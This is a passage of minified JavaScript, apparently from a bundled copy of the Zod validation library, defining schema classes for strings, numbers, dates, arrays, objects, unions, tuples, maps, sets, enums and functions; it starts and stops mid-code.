t?.precision>"u"?null:t?.precision,offset:(n=t?.offset)!==null&&n!==void 0?n:!1,local:(r=t?.local)!==null&&r!==void 0?r:!1,...Ie.errToObj(t?.message)})}date(t){return this._addCheck({kind:"date",message:t})}time(t){return typeof t=="string"?this._addCheck({kind:"time",precision:null,message:t}):this._addCheck({kind:"time",precision:typeof t?.precision>"u"?null:t?.precision,...Ie.errToObj(t?.message)})}duration(t){return this._addCheck({kind:"duration",...Ie.errToObj(t)})}regex(t,n){return this._addCheck({kind:"regex",regex:t,...Ie.errToObj(n)})}includes(t,n){return this._addCheck({kind:"includes",value:t,position:n?.position,...Ie.errToObj(n?.message)})}startsWith(t,n){return this._addCheck({kind:"startsWith",value:t,...Ie.errToObj(n)})}endsWith(t,n){return this._addCheck({kind:"endsWith",value:t,...Ie.errToObj(n)})}min(t,n){return this._addCheck({kind:"min",value:t,...Ie.errToObj(n)})}max(t,n){return this._addCheck({kind:"max",value:t,...Ie.errToObj(n)})}length(t,n){return this._addCheck({kind:"length",value:t,...Ie.errToObj(n)})}nonempty(t){return this.min(1,Ie.errToObj(t))}trim(){return new ln({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new ln({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new ln({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(t=>t.kind==="datetime")}get isDate(){return!!this._def.checks.find(t=>t.kind==="date")}get isTime(){return!!this._def.checks.find(t=>t.kind==="time")}get isDuration(){return!!this._def.checks.find(t=>t.kind==="duration")}get isEmail(){return!!this._def.checks.find(t=>t.kind==="email")}get isURL(){return!!this._def.checks.find(t=>t.kind==="url")}get isEmoji(){return!!this._def.checks.find(t=>t.kind==="emoji")}get isUUID(){return!!this._def.checks.find(t=>t.kind==="uuid")}get isNANOID(){return!!this._def.checks.find(t=>t.kind==="nanoid")}get isCUID(){return!!this._def.checks.find(t=>t.kind==="cuid")}get isCUID2(){return!!this._def.checks.find(t=>t.kind==="cuid2")}get isULID(){return!!this._def.checks.find(t=>t.kind==="ulid")}get isIP(){return!!this._def.checks.find(t=>t.kind==="ip")}get isBase64(){return!!this._def.checks.find(t=>t.kind==="base64")}get minLength(){let t=null;for(const n of this._def.checks)n.kind==="min"&&(t===null||n.value>t)&&(t=n.value);return t}get maxLength(){let t=null;for(const n of this._def.checks)n.kind==="max"&&(t===null||n.value<t)&&(t=n.value);return t}}ln.create=e=>{var t;return new ln({checks:[],typeName:Ne.ZodString,coerce:(t=e?.coerce)!==null&&t!==void 0?t:!1,...Be(e)})};function q1(e,t){const n=(e.toString().split(".")[1]||"").length,r=(t.toString().split(".")[1]||"").length,s=n>r?n:r,i=parseInt(e.toFixed(s).replace(".","")),o=parseInt(t.toFixed(s).replace(".",""));return i%o/Math.pow(10,s)}class yr extends Ue{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(t){if(this._def.coerce&&(t.data=Number(t.data)),this._getType(t)!==ge.number){const i=this._getOrReturnCtx(t);return fe(i,{code:oe.invalid_type,expected:ge.number,received:i.parsedType}),Le}let r;const s=new Rt;for(const i of this._def.checks)i.kind==="int"?We.isInteger(t.data)||(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.invalid_type,expected:"integer",received:"float",message:i.message}),s.dirty()):i.kind==="min"?(i.inclusive?t.data<i.value:t.data<=i.value)&&(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.too_small,minimum:i.value,type:"number",inclusive:i.inclusive,exact:!1,message:i.message}),s.dirty()):i.kind==="max"?(i.inclusive?t.data>i.value:t.data>=i.value)&&(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.too_big,maximum:i.value,type:"number",inclusive:i.inclusive,exact:!1,message:i.message}),s.dirty()):i.kind==="multipleOf"?q1(t.data,i.value)!==0&&(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.not_multiple_of,multipleOf:i.value,message:i.message}),s.dirty()):i.kind==="finite"?Number.isFinite(t.data)||(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.not_finite,message:i.message}),s.dirty()):We.assertNever(i);return{status:s.value,value:t.data}}gte(t,n){return this.setLimit("min",t,!0,Ie.toString(n))}gt(t,n){return this.setLimit("min",t,!1,Ie.toString(n))}lte(t,n){return this.setLimit("max",t,!0,Ie.toString(n))}lt(t,n){return this.setLimit("max",t,!1,Ie.toString(n))}setLimit(t,n,r,s){return new yr({...this._def,checks:[...this._def.checks,{kind:t,value:n,inclusive:r,message:Ie.toString(s)}]})}_addCheck(t){return new yr({...this._def,checks:[...this._def.checks,t]})}int(t){return this._addCheck({kind:"int",message:Ie.toString(t)})}positive(t){return this._addCheck({kind:"min",value:0,inclusive:!1,message:Ie.toString(t)})}negative(t){return this._addCheck({kind:"max",value:0,inclusive:!1,message:Ie.toString(t)})}nonpositive(t){return this._addCheck({kind:"max",value:0,inclusive:!0,message:Ie.toString(t)})}nonnegative(t){return this._addCheck({kind:"min",value:0,inclusive:!0,message:Ie.toString(t)})}multipleOf(t,n){return this._addCheck({kind:"multipleOf",value:t,message:Ie.toString(n)})}finite(t){return this._addCheck({kind:"finite",message:Ie.toString(t)})}safe(t){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:Ie.toString(t)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:Ie.toString(t)})}get minValue(){let t=null;for(const n of this._def.checks)n.kind==="min"&&(t===null||n.value>t)&&(t=n.value);return t}get maxValue(){let t=null;for(const n of this._def.checks)n.kind==="max"&&(t===null||n.value<t)&&(t=n.value);return t}get isInt(){return!!this._def.checks.find(t=>t.kind==="int"||t.kind==="multipleOf"&&We.isInteger(t.value))}get isFinite(){let t=null,n=null;for(const r of this._def.checks){if(r.kind==="finite"||r.kind==="int"||r.kind==="multipleOf")return!0;r.kind==="min"?(n===null||r.value>n)&&(n=r.value):r.kind==="max"&&(t===null||r.value<t)&&(t=r.value)}return Number.isFinite(n)&&Number.isFinite(t)}}yr.create=e=>new yr({checks:[],typeName:Ne.ZodNumber,coerce:e?.coerce||!1,...Be(e)});class vr extends Ue{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(t){if(this._def.coerce&&(t.data=BigInt(t.data)),this._getType(t)!==ge.bigint){const i=this._getOrReturnCtx(t);return fe(i,{code:oe.invalid_type,expected:ge.bigint,received:i.parsedType}),Le}let r;const s=new Rt;for(const i of this._def.checks)i.kind==="min"?(i.inclusive?t.data<i.value:t.data<=i.value)&&(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.too_small,type:"bigint",minimum:i.value,inclusive:i.inclusive,message:i.message}),s.dirty()):i.kind==="max"?(i.inclusive?t.data>i.value:t.data>=i.value)&&(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.too_big,type:"bigint",maximum:i.value,inclusive:i.inclusive,message:i.message}),s.dirty()):i.kind==="multipleOf"?t.data%i.value!==BigInt(0)&&(r=this._getOrReturnCtx(t,r),fe(r,{code:oe.not_multiple_of,multipleOf:i.value,message:i.message}),s.dirty()):We.assertNever(i);return{status:s.value,value:t.data}}gte(t,n){return this.setLimit("min",t,!0,Ie.toString(n))}gt(t,n){return this.setLimit("min",t,!1,Ie.toString(n))}lte(t,n){return this.setLimit("max",t,!0,Ie.toString(n))}lt(t,n){return this.setLimit("max",t,!1,Ie.toString(n))}setLimit(t,n,r,s){return new vr({...this._def,checks:[...this._def.checks,{kind:t,value:n,inclusive:r,message:Ie.toString(s)}]})}_addCheck(t){return new vr({...this._def,checks:[...this._def.checks,t]})}positive(t){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:Ie.toString(t)})}negative(t){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:Ie.toString(t)})}nonpositive(t){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:Ie.toString(t)})}nonnegative(t){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:Ie.toString(t)})}multipleOf(t,n){return this._addCheck({kind:"multipleOf",value:t,message:Ie.toString(n)})}get minValue(){let t=null;for(const n of this._def.checks)n.kind==="min"&&(t===null||n.value>t)&&(t=n.value);return t}get maxValue(){let t=null;for(const n of this._def.checks)n.kind==="max"&&(t===null||n.value<t)&&(t=n.value);return t}}vr.create=e=>{var t;return new vr({checks:[],typeName:Ne.ZodBigInt,coerce:(t=e?.coerce)!==null&&t!==void 0?t:!1,...Be(e)})};class Pi extends Ue{_parse(t){if(this._def.coerce&&(t.data=!!t.data),this._getType(t)!==ge.boolean){const r=this._getOrReturnCtx(t);return fe(r,{code:oe.invalid_type,expected:ge.boolean,received:r.parsedType}),Le}return $t(t.data)}}Pi.create=e=>new Pi({typeName:Ne.ZodBoolean,coerce:e?.coerce||!1,...Be(e)});class Gr extends Ue{_parse(t){if(this._def.coerce&&(t.data=new Date(t.data)),this._getType(t)!==ge.date){const i=this._getOrReturnCtx(t);return fe(i,{code:oe.invalid_type,expected:ge.date,received:i.parsedType}),Le}if(isNaN(t.data.getTime())){const i=this._getOrReturnCtx(t);return fe(i,{code:oe.invalid_date}),Le}const r=new Rt;let s;for(const i of this._def.checks)i.kind==="min"?t.data.getTime()<i.value&&(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.too_small,message:i.message,inclusive:!0,exact:!1,minimum:i.value,type:"date"}),r.dirty()):i.kind==="max"?t.data.getTime()>i.value&&(s=this._getOrReturnCtx(t,s),fe(s,{code:oe.too_big,message:i.message,inclusive:!0,exact:!1,maximum:i.value,type:"date"}),r.dirty()):We.assertNever(i);return{status:r.value,value:new Date(t.data.getTime())}}_addCheck(t){return new Gr({...this._def,checks:[...this._def.checks,t]})}min(t,n){return this._addCheck({kind:"min",value:t.getTime(),message:Ie.toString(n)})}max(t,n){return this._addCheck({kind:"max",value:t.getTime(),message:Ie.toString(n)})}get minDate(){let t=null;for(const n of this._def.checks)n.kind==="min"&&(t===null||n.value>t)&&(t=n.value);return t!=null?new Date(t):null}get maxDate(){let t=null;for(const n of this._def.checks)n.kind==="max"&&(t===null||n.value<t)&&(t=n.value);return t!=null?new Date(t):null}}Gr.create=e=>new Gr({checks:[],coerce:e?.coerce||!1,typeName:Ne.ZodDate,...Be(e)});class da extends Ue{_parse(t){if(this._getType(t)!==ge.symbol){const r=this._getOrReturnCtx(t);return fe(r,{code:oe.invalid_type,expected:ge.symbol,received:r.parsedType}),Le}return $t(t.data)}}da.create=e=>new da({typeName:Ne.ZodSymbol,...Be(e)});class Ri extends Ue{_parse(t){if(this._getType(t)!==ge.undefined){const r=this._getOrReturnCtx(t);return fe(r,{code:oe.invalid_type,expected:ge.undefined,received:r.parsedType}),Le}return $t(t.data)}}Ri.create=e=>new Ri({typeName:Ne.ZodUndefined,...Be(e)});class Ni extends Ue{_parse(t){if(this._getType(t)!==ge.null){const r=this._getOrReturnCtx(t);return fe(r,{code:oe.invalid_type,expected:ge.null,received:r.parsedType}),Le}return $t(t.data)}}Ni.create=e=>new Ni({typeName:Ne.ZodNull,...Be(e)});class Ms extends Ue{constructor(){super(...arguments),this._any=!0}_parse(t){return $t(t.data)}}Ms.create=e=>new Ms({typeName:Ne.ZodAny,...Be(e)});class Zr extends Ue{constructor(){super(...arguments),this._unknown=!0}_parse(t){return $t(t.data)}}Zr.create=e=>new Zr({typeName:Ne.ZodUnknown,...Be(e)});class Yn extends Ue{_parse(t){const n=this._getOrReturnCtx(t);return fe(n,{code:oe.invalid_type,expected:ge.never,received:n.parsedType}),Le}}Yn.create=e=>new Yn({typeName:Ne.ZodNever,...Be(e)});class fa extends Ue{_parse(t){if(this._getType(t)!==ge.undefined){const r=this._getOrReturnCtx(t);return fe(r,{code:oe.invalid_type,expected:ge.void,received:r.parsedType}),Le}return $t(t.data)}}fa.create=e=>new fa({typeName:Ne.ZodVoid,...Be(e)});class pn extends Ue{_parse(t){const{ctx:n,status:r}=this._processInputParams(t),s=this._def;if(n.parsedType!==ge.array)return fe(n,{code:oe.invalid_type,expected:ge.array,received:n.parsedType}),Le;if(s.exactLength!==null){const o=n.data.length>s.exactLength.value,a=n.data.length<s.exactLength.value;(o||a)&&(fe(n,{code:o?oe.too_big:oe.too_small,minimum:a?s.exactLength.value:void 0,maximum:o?s.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:s.exactLength.message}),r.dirty())}if(s.minLength!==null&&n.data.length<s.minLength.value&&(fe(n,{code:oe.too_small,minimum:s.minLength.value,type:"array",inclusive:!0,exact:!1,message:s.minLength.message}),r.dirty()),s.maxLength!==null&&n.data.length>s.maxLength.value&&(fe(n,{code:oe.too_big,maximum:s.maxLength.value,type:"array",inclusive:!0,exact:!1,message:s.maxLength.message}),r.dirty()),n.common.async)return Promise.all([...n.data].map((o,a)=>s.type._parseAsync(new On(n,o,n.path,a)))).then(o=>Rt.mergeArray(r,o));const i=[...n.data].map((o,a)=>s.type._parseSync(new On(n,o,n.path,a)));return Rt.mergeArray(r,i)}get element(){return this._def.type}min(t,n){return new pn({...this._def,minLength:{value:t,message:Ie.toString(n)}})}max(t,n){return new pn({...this._def,maxLength:{value:t,message:Ie.toString(n)}})}length(t,n){return new pn({...this._def,exactLength:{value:t,message:Ie.toString(n)}})}nonempty(t){return this.min(1,t)}}pn.create=(e,t)=>new pn({type:e,minLength:null,maxLength:null,exactLength:null,typeName:Ne.ZodArray,...Be(t)});function cs(e){if(e instanceof ct){const t={};for(const n in e.shape){const r=e.shape[n];t[n]=Cn.create(cs(r))}return new ct({...e._def,shape:()=>t})}else return e instanceof pn?new pn({...e._def,type:cs(e.element)}):e instanceof Cn?Cn.create(cs(e.unwrap())):e instanceof br?br.create(cs(e.unwrap())):e instanceof xn?xn.create(e.items.map(t=>cs(t))):e}class ct extends Ue{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(this._cached!==null)return this._cached;const t=this._def.shape(),n=We.objectKeys(t);return this._cached={shape:t,keys:n}}_parse(t){if(this._getType(t)!==ge.object){const l=this._getOrReturnCtx(t);return fe(l,{code:oe.invalid_type,expected:ge.object,received:l.parsedType}),Le}const{status:r,ctx:s}=this._processInputParams(t),{shape:i,keys:o}=this._getCached(),a=[];if(!(this._def.catchall instanceof Yn&&this._def.unknownKeys==="strip"))for(const l in s.data)o.includes(l)||a.push(l);const c=[];for(const l of o){const u=i[l],p=s.data[l];c.push({key:{status:"valid",value:l},value:u._parse(new On(s,p,s.path,l)),alwaysSet:l in s.data})}if(this._def.catchall instanceof Yn){const l=this._def.unknownKeys;if(l==="passthrough")for(const u of a)c.push({key:{status:"valid",value:u},value:{status:"valid",value:s.data[u]}});else if(l==="strict")a.length>0&&(fe(s,{code:oe.unrecognized_keys,keys:a}),r.dirty());else if(l!=="strip")throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const l=this._def.catchall;for(const u of a){const p=s.data[u];c.push({key:{status:"valid",value:u},value:l._parse(new On(s,p,s.path,u)),alwaysSet:u in s.data})}}return s.common.async?Promise.resolve().then(async()=>{const l=[];for(const u of c){const p=await u.key,h=await u.value;l.push({key:p,value:h,alwaysSet:u.alwaysSet})}return l}).then(l=>Rt.mergeObjectSync(r,l)):Rt.mergeObjectSync(r,c)}get shape(){return this._def.shape()}strict(t){return Ie.errToObj,new ct({...this._def,unknownKeys:"strict",...t!==void 0?{errorMap:(n,r)=>{var s,i,o,a;const c=(o=(i=(s=this._def).errorMap)===null||i===void 0?void 0:i.call(s,n,r).message)!==null&&o!==void 0?o:r.defaultError;return n.code==="unrecognized_keys"?{message:(a=Ie.errToObj(t).message)!==null&&a!==void 0?a:c}:{message:c}}}:{}})}strip(){return new ct({...this._def,unknownKeys:"strip"})}passthrough(){return new ct({...this._def,unknownKeys:"passthrough"})}extend(t){return new ct({...this._def,shape:()=>({...this._def.shape(),...t})})}merge(t){return new ct({unknownKeys:t._def.unknownKeys,catchall:t._def.catchall,shape:()=>({...this._def.shape(),...t._def.shape()}),typeName:Ne.ZodObject})}setKey(t,n){return this.augment({[t]:n})}catchall(t){return new ct({...this._def,catchall:t})}pick(t){const n={};return We.objectKeys(t).forEach(r=>{t[r]&&this.shape[r]&&(n[r]=this.shape[r])}),new ct({...this._def,shape:()=>n})}omit(t){const n={};return We.objectKeys(this.shape).forEach(r=>{t[r]||(n[r]=this.shape[r])}),new ct({...this._def,shape:()=>n})}deepPartial(){return cs(this)}partial(t){const n={};return We.objectKeys(this.shape).forEach(r=>{const s=this.shape[r];t&&!t[r]?n[r]=s:n[r]=s.optional()}),new ct({...this._def,shape:()=>n})}required(t){const n={};return We.objectKeys(this.shape).forEach(r=>{if(t&&!t[r])n[r]=this.shape[r];else{let i=this.shape[r];for(;i instanceof Cn;)i=i._def.innerType;n[r]=i}}),new ct({...this._def,shape:()=>n})}keyof(){return zg(We.objectKeys(this.shape))}}ct.create=(e,t)=>new ct({shape:()=>e,unknownKeys:"strip",catchall:Yn.create(),typeName:Ne.ZodObject,...Be(t)});ct.strictCreate=(e,t)=>new ct({shape:()=>e,unknownKeys:"strict",catchall:Yn.create(),typeName:Ne.ZodObject,...Be(t)});ct.lazycreate=(e,t)=>new ct({shape:e,unknownKeys:"strip",catchall:Yn.create(),typeName:Ne.ZodObject,...Be(t)});class Mi extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t),r=this._def.options;function s(i){for(const a of i)if(a.result.status==="valid")return a.result;for(const a of i)if(a.result.status==="dirty")return n.common.issues.push(...a.ctx.common.issues),a.result;const o=i.map(a=>new hn(a.ctx.common.issues));return fe(n,{code:oe.invalid_union,unionErrors:o}),Le}if(n.common.async)return Promise.all(r.map(async i=>{const o={...n,common:{...n.common,issues:[]},parent:null};return{result:await i._parseAsync({data:n.data,path:n.path,parent:o}),ctx:o}})).then(s);{let i;const o=[];for(const c of r){const l={...n,common:{...n.common,issues:[]},parent:null},u=c._parseSync({data:n.data,path:n.path,parent:l});if(u.status==="valid")return u;u.status==="dirty"&&!i&&(i={result:u,ctx:l}),l.common.issues.length&&o.push(l.common.issues)}if(i)return n.common.issues.push(...i.ctx.common.issues),i.result;const a=o.map(c=>new hn(c));return fe(n,{code:oe.invalid_union,unionErrors:a}),Le}}get options(){return this._def.options}}Mi.create=(e,t)=>new Mi({options:e,typeName:Ne.ZodUnion,...Be(t)});const Ln=e=>e instanceof Di?Ln(e.schema):e instanceof vn?Ln(e.innerType()):e instanceof $i?[e.value]:e instanceof _r?e.options:e instanceof Vi?We.objectValues(e.enum):e instanceof Zi?Ln(e._def.innerType):e instanceof Ri?[void 0]:e instanceof Ni?[null]:e instanceof Cn?[void 0,...Ln(e.unwrap())]:e instanceof br?[null,...Ln(e.unwrap())]:e instanceof Dl||e instanceof Fi?Ln(e.unwrap()):e instanceof Bi?Ln(e._def.innerType):[];class Fa extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t);if(n.parsedType!==ge.object)return fe(n,{code:oe.invalid_type,expected:ge.object,received:n.parsedType}),Le;const r=this.discriminator,s=n.data[r],i=this.optionsMap.get(s);return i?n.common.async?i._parseAsync({data:n.data,path:n.path,parent:n}):i._parseSync({data:n.data,path:n.path,parent:n}):(fe(n,{code:oe.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[r]}),Le)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(t,n,r){const s=new Map;for(const i of n){const o=Ln(i.shape[t]);if(!o.length)throw new Error(`A discriminator value for key \`${t}\` could not be extracted from all schema options`);for(const a of o){if(s.has(a))throw new Error(`Discriminator property ${String(t)} has duplicate value ${String(a)}`);s.set(a,i)}}return new Fa({typeName:Ne.ZodDiscriminatedUnion,discriminator:t,options:n,optionsMap:s,...Be(r)})}}function qu(e,t){const n=ar(e),r=ar(t);if(e===t)return{valid:!0,data:e};if(n===ge.object&&r===ge.object){const s=We.objectKeys(t),i=We.objectKeys(e).filter(a=>s.indexOf(a)!==-1),o={...e,...t};for(const a of i){const c=qu(e[a],t[a]);if(!c.valid)return{valid:!1};o[a]=c.data}return{valid:!0,data:o}}else if(n===ge.array&&r===ge.array){if(e.length!==t.length)return{valid:!1};const s=[];for(let i=0;i<e.length;i++){const o=e[i],a=t[i],c=qu(o,a);if(!c.valid)return{valid:!1};s.push(c.data)}return{valid:!0,data:s}}else return n===ge.date&&r===ge.date&&+e==+t?{valid:!0,data:e}:{valid:!1}}class ji extends Ue{_parse(t){const{status:n,ctx:r}=this._processInputParams(t),s=(i,o)=>{if(Hu(i)||Hu(o))return Le;const a=qu(i.value,o.value);return a.valid?((zu(i)||zu(o))&&n.dirty(),{status:n.value,value:a.data}):(fe(r,{code:oe.invalid_intersection_types}),Le)};return r.common.async?Promise.all([this._def.left._parseAsync({data:r.data,path:r.path,parent:r}),this._def.right._parseAsync({data:r.data,path:r.path,parent:r})]).then(([i,o])=>s(i,o)):s(this._def.left._parseSync({data:r.data,path:r.path,parent:r}),this._def.right._parseSync({data:r.data,path:r.path,parent:r}))}}ji.create=(e,t,n)=>new ji({left:e,right:t,typeName:Ne.ZodIntersection,...Be(n)});class xn extends Ue{_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.parsedType!==ge.array)return fe(r,{code:oe.invalid_type,expected:ge.array,received:r.parsedType}),Le;if(r.data.length<this._def.items.length)return fe(r,{code:oe.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),Le;!this._def.rest&&r.data.length>this._def.items.length&&(fe(r,{code:oe.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),n.dirty());const i=[...r.data].map((o,a)=>{const c=this._def.items[a]||this._def.rest;return c?c._parse(new On(r,o,r.path,a)):null}).filter(o=>!!o);return r.common.async?Promise.all(i).then(o=>Rt.mergeArray(n,o)):Rt.mergeArray(n,i)}get items(){return this._def.items}rest(t){return new xn({...this._def,rest:t})}}xn.create=(e,t)=>{if(!Array.isArray(e))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new xn({items:e,typeName:Ne.ZodTuple,rest:null,...Be(t)})};class Li extends Ue{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.parsedType!==ge.object)return fe(r,{code:oe.invalid_type,expected:ge.object,received:r.parsedType}),Le;const s=[],i=this._def.keyType,o=this._def.valueType;for(const a in r.data)s.push({key:i._parse(new On(r,a,r.path,a)),value:o._parse(new On(r,r.data[a],r.path,a)),alwaysSet:a in r.data});return r.common.async?Rt.mergeObjectAsync(n,s):Rt.mergeObjectSync(n,s)}get element(){return this._def.valueType}static create(t,n,r){return n instanceof Ue?new Li({keyType:t,valueType:n,typeName:Ne.ZodRecord,...Be(r)}):new Li({keyType:ln.create(),valueType:t,typeName:Ne.ZodRecord,...Be(n)})}}class ha extends Ue{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.parsedType!==ge.map)return fe(r,{code:oe.invalid_type,expected:ge.map,received:r.parsedType}),Le;const s=this._def.keyType,i=this._def.valueType,o=[...r.data.entries()].map(([a,c],l)=>({key:s._parse(new On(r,a,r.path,[l,"key"])),value:i._parse(new On(r,c,r.path,[l,"value"]))}));if(r.common.async){const a=new Map;return Promise.resolve().then(async()=>{for(const c of o){const l=await c.key,u=await c.value;if(l.status==="aborted"||u.status==="aborted")return Le;(l.status==="dirty"||u.status==="dirty")&&n.dirty(),a.set(l.value,u.value)}return{status:n.value,value:a}})}else{const a=new Map;for(const c of o){const l=c.key,u=c.value;if(l.status==="aborted"||u.status==="aborted")return Le;(l.status==="dirty"||u.status==="dirty")&&n.dirty(),a.set(l.value,u.value)}return{status:n.value,value:a}}}}ha.create=(e,t,n)=>new ha({valueType:t,keyType:e,typeName:Ne.ZodMap,...Be(n)});class Kr extends Ue{_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.parsedType!==ge.set)return fe(r,{code:oe.invalid_type,expected:ge.set,received:r.parsedType}),Le;const s=this._def;s.minSize!==null&&r.data.size<s.minSize.value&&(fe(r,{code:oe.too_small,minimum:s.minSize.value,type:"set",inclusive:!0,exact:!1,message:s.minSize.message}),n.dirty()),s.maxSize!==null&&r.data.size>s.maxSize.value&&(fe(r,{code:oe.too_big,maximum:s.maxSize.value,type:"set",inclusive:!0,exact:!1,message:s.maxSize.message}),n.dirty());const i=this._def.valueType;function o(c){const l=new Set;for(const u of c){if(u.status==="aborted")return Le;u.status==="dirty"&&n.dirty(),l.add(u.value)}return{status:n.value,value:l}}const a=[...r.data.values()].map((c,l)=>i._parse(new On(r,c,r.path,l)));return r.common.async?Promise.all(a).then(c=>o(c)):o(a)}min(t,n){return new Kr({...this._def,minSize:{value:t,message:Ie.toString(n)}})}max(t,n){return new Kr({...this._def,maxSize:{value:t,message:Ie.toString(n)}})}size(t,n){return this.min(t,n).max(t,n)}nonempty(t){return this.min(1,t)}}Kr.create=(e,t)=>new Kr({valueType:e,minSize:null,maxSize:null,typeName:Ne.ZodSet,...Be(t)});class Es extends Ue{constructor(){super(...arguments),this.validate=this.implement}_parse(t){const{ctx:n}=this._processInputParams(t);if(n.parsedType!==ge.function)return fe(n,{code:oe.invalid_type,expected:ge.function,received:n.parsedType}),Le;function r(a,c){return ca({data:a,path:n.path,errorMaps:[n.common.contextualErrorMap,n.schemaErrorMap,aa(),Ns].filter(l=>!!l),issueData:{code:oe.invalid_arguments,argumentsError:c}})}function s(a,c){return ca({data:a,path:n.path,errorMaps:[n.common.contextualErrorMap,n.schemaErrorMap,aa(),Ns].filter(l=>!!l),issueData:{code:oe.invalid_return_type,returnTypeError:c}})}const i={errorMap:n.common.contextualErrorMap},o=n.data;if(this._def.returns instanceof js){const a=this;return $t(async function(...c){const l=new hn([]),u=await a._def.args.parseAsync(c,i).catch(f=>{throw l.addIssue(r(c,f)),l}),p=await Reflect.apply(o,this,u);return await a._def.returns._def.type.parseAsync(p,i).catch(f=>{throw l.addIssue(s(p,f)),l})})}else{const a=this;return $t(function(...c){const l=a._def.args.safeParse(c,i);if(!l.success)throw new hn([r(c,l.error)]);const u=Reflect.apply(o,this,l.data),p=a._def.returns.safeParse(u,i);if(!p.success)throw new hn([s(u,p.error)]);return p.data})}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...t){return new Es({...this._def,args:xn.create(t).rest(Zr.create())})}returns(t){return new Es({...this._def,returns:t})}implement(t){return this.parse(t)}strictImplement(t){return this.parse(t)}static create(t,n,r){return new Es({args:t||xn.create([]).rest(Zr.create()),returns:n||Zr.create(),typeName:Ne.ZodFunction,...Be(r)})}}class Di extends Ue{get schema(){return this._def.getter()}_parse(t){const{ctx:n}=this._processInputParams(t);return this._def.getter()._parse({data:n.data,path:n.path,parent:n})}}Di.create=(e,t)=>new Di({getter:e,typeName:Ne.ZodLazy,...Be(t)});class $i extends Ue{_parse(t){if(t.data!==this._def.value){const n=this._getOrReturnCtx(t);return fe(n,{received:n.data,code:oe.invalid_literal,expected:this._def.value}),Le}return{status:"valid",value:t.data}}get value(){return this._def.value}}$i.create=(e,t)=>new $i({value:e,typeName:Ne.ZodLiteral,...Be(t)});function zg(e,t){return new _r({values:e,typeName:Ne.ZodEnum,...Be(t)})}class _r extends Ue{constructor(){super(...arguments),ii.set(this,void 0)}_parse(t){if(typeof t.data!="string"){const n=this._getOrReturnCtx(t),r=this._def.values;return fe(n,{expected:We.joinValues(r),received:n.parsedType,code:oe.invalid_type}),Le}if(la(this,ii)||Bg(this,ii,new Set(this._def.values)),!la(this,ii).has(t.data)){const n=this._getOrReturnCtx(t),r=this._def.values;return fe(n,{received:n.data,code:oe.invalid_enum_value,options:r}),Le}return $t(t.data)}get options(){return this._def.values}get enum(){const t={};for(const n of this._def.values)t[n]=n;return t}get Values(){const t={};for(const n of this._def.values)t[n]=n;return t}get Enum(){const t={};for(const n of this._def.values)t[n]=n;return t}extract(t,n=this._def){return _r.create(t,{...this._def,...n})}exclude(t,n=this._def){return _r.create(this.options.filter(r=>!t.includes(r)),{...this._def,...n})}}ii=new WeakMap;_r.create=zg;class Vi extends Ue{constructor(){super(...arguments),oi.set(this,void 0)}_parse(t){const n=We.getValidEnumValues(this._def.values),r=this._getOrReturnCtx(t);if(r.parsedType!==ge.string&&r.parsedType!==ge.number){const s=We.objectValues(n);return fe(r,{expected:We.joinValues(s),received:r.parsedType,code:oe.invalid_type}),Le}if(la(this,oi)||Bg(this,oi,new Set(We.getValidEnumValues(this._def.values))),!la(this,oi).has(t.data)){const s=We.objectValues(n);return fe(r,{received:r.data,code:oe.invalid_enum_value,options:s}),Le}return $t(t.data)}get enum(){return this._def.values}}oi=new WeakMap;Vi.create=(e,t)=>new Vi({values:e,typeName:Ne.ZodNativeEnum,...Be(t)});class js extends Ue{unwrap(){return this._def.type}_parse(t){const{ctx:n}=this._processInputParams(t);if(n.parsedType!==ge.promise&&n.common.async===!1)return fe(n,{code:oe.invalid_type,expected:ge.promise,received:n.parsedType}),Le;const r=n.parsedType===ge.promise?n.data:Promise.resolve(n.data);return $t(r.then(s=>this._def.type.parseAsync(s,{path:n.path,errorMap:n.common.contextualErrorMap})))}}js.create=(e,t)=>new js({type:e,typeName:Ne.ZodPromise,...Be(t)});class vn extends Ue{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===Ne.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(t){const{status:n,ctx:r}=this._processInputParams(t),s=this._def.effect||null,i={addIssue:o=>{fe(r,o),o.fatal?n.abort():n.dirty()},get path(){return r.path}};if(i.addIssue=i.addIssue.bind(i),s.type==="preprocess"){const 